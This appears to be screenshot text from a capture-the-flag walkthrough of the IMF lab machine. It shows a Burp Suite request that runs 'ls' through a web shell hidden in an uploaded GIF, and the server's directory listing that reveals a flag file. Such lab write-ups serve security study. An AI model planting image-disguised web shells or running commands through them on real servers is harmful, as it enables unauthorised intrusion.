 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /imfadministrator/uploads/1dcf7fb92a70.gif?cmd=ls HTTP/1.1
2 Host: 192.168.139.26
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=uft0o4p3td4jemr1i24aatu5n4
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
1 HTTP/1.1 200 OK
2 Date: Sun, 03 Jul 2022 08:45:10 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 249
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 GIF89a
10 06c3e5a0e4bd.gif
11 0d20aeb44a96.gif
12 1dcf7fb92a70.gif
13 76e71f32f423.png
14 80a80cab54f5.png
15 86392e013c0c.png
16 89846b040227.gif
17 a7d149804893.jpg
18 a7e783ecb328.png
19 b0dad370e211.png
20 be6675ed1e68.png
21 d09f1a12a88c.png
22 ffa7feab0036.png
23 flag5_abc123def.txt
24